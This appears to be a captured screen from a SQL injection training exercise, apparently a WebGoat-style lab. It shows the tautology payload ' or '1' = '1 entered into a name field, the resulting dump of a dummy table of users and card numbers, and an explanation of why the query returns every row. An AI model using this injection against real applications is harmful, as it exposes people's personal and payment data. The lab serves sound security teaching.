 ✔
SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = ' 'Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.